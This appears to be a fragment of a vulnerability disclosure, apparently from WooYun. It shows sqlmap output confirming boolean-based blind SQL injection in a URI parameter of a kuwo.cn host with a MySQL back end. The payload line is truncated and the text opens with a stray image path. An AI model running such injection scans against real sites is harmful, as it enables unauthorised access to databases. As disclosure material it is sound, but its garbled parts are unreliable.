 ---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http:/ .kuwo.cn:
---
[20:42:18] [INFO] testing MySQL
[20:42:21] [INFO] confirming MySQL
[20:42:22] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.2
[20:42:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 11 times
[20:42:22] [INFO] fetched data logged to text files under
www.wooyun.org